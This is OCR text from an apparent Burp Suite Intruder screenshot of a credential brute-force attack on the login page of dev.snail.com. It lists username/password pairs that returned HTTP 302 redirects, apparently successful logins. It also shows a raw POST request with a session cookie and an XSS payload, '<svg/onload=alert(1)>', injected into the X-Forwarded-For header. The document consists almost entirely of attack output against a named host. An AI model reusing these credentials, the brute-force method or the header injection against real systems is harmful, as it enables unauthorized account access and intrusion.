 Filter: Showing all items
Request Payload1 Payload2 Status Error Timeout Length Comm
1208 redwing redwing 302 904
1513 theresa theresa 302 904
1645 windows windows 302 904
1677 yomama yomama 302 904
1799 fuckit fuckit 302 904
1850 mama520 mama520 302 904
1895 windows windows 302 904
1897 wocaonima wocaonima 302 904
2084 8675309 8675309 302 904
2178 8675309 8675309 302 904
2224 windows windows 302 904
2253 hotmail hotmail 302 904
Request Response
Raw Params Headers Hex
POST /site/login.html HTTP/1.1
Host: dev.snail.com
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:30.0) Gecko/20100101 Firefox/30.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://dev.snail.com/site/login.html
Cookie: PHPSESSID=vifkflt8nu3or64cr0brk5ji44
X-Forwarded-For: <svg/onload=alert(1)>
Connection: close